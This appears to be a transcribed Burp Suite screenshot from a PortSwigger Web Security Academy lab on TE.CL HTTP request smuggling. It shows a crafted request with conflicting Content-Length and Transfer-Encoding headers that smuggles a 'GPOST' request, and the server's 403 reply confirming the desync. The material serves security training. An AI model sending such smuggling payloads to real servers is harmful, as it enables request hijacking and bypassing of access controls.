 Go
Cancel
<
>
Target: https://acdb1fea1f42431f81ef24c5
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: acdb1fea1f42431f81ef24c50034008b.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=TluDzdb4W2vbWm2WoZ6VP3ATM9s01RKU
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
Response
Raw
Headers
Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"